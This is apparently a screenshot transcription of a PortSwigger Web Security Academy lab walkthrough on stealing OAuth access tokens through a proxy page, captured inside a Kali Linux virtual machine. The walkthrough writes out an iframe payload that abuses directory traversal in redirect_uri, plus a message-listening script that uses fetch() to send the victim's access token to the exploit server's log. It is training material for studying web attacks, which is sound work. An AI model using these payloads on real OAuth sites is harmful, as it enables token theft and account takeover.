 Sun_Kali-Linux-2020.2a - VMware Workstation
File Edit View VM Tabs Help
Home Sun_Kali-Linux-2020.2a
Lab: Stealing OAuth acc... Untitled Session - OWA... kali@kali: ~ 03:37 PM
Lab: Stealing OAuth access tokens via a proxy page | Web Security Academy - Mozilla Firefox
Lab: Stealing OAuth acce Stealing OAuth access to https://ac5c1f711ed4f3db80 Exploit Server: Stealing O Preferences
https://portswigger.net/web-security/oauth/lab-oauth-stealing-oauth-access-tokens-via-a-proxy-page 120%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
identify that the redirect_uri is vulnerable to directory traversal. This enables you to redirect access
tokens to arbitrary pages on the blog website.
2. Using Burp, audit the other pages on the blog website. Observe that the comment form is included as an
iframe on each blog post. Look closer at the /post/comment/comment-form page in Burp and notice that
it uses the postMessage() method to send the window.location.href property to its parent window.
Crucially, it allows messages to be posted to any origin (*).
3. From the proxy history, right-click on the GET /auth?client_id=[...] request and select "Copy URL".
Go to the exploit server and create an iframe in which the src attribute is the URL you just copied. Use
directory traversal to change the redirect_uri so that it points to the comment form. The result should look
something like this:
<iframe src="https://YOUR-LAB-AUTH-SERVER/auth?client_id=YOUR-LAB-CLIENT_ID&
redirect_uri=https://YOUR-LAB-ID.web-security-academy.net/oauth-callback/../post
/comment/comment-form&response_type=token&nonce=-1552239120&
scope=openid%20profile%20email"></iframe>
4. Below this, add a suitable script that will listen for web messages and output the contents somewhere. For
example, you can use the following script to reveal the web message in the exploit server's access log:
<script>
window.addEventListener('message', function(e) {
fetch("/" + encodeURIComponent(e.data.data))
}, false)
</script>
5. To check the exploit is working, store it and then click "View exploit". Make sure that the iframe loads then go
to the exploit server's access log. There should be a request for which the path is the full URL of the comment
form, along with a fragment containing the access token.
6. Go back to the exploit server and deliver this exploit to the victim. Copy their access token from the log. Make
sure you don't accidentally include any of the surrounding URL-encoded characters.
In this topic
OAuth authentication
vulnerabilities
OAuth grant types
OpenID Connect
Preventing OAuth authentication
vulnerabilities
All topics
SQL injection
XSS
CSRF
Clickjacking
DOM-based
CORS
XXE
SSRF
Request smuggling
Command injection
Server-side template injection
Insecure deserialization
Directory traversal
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
3:37 PM
2/11/2021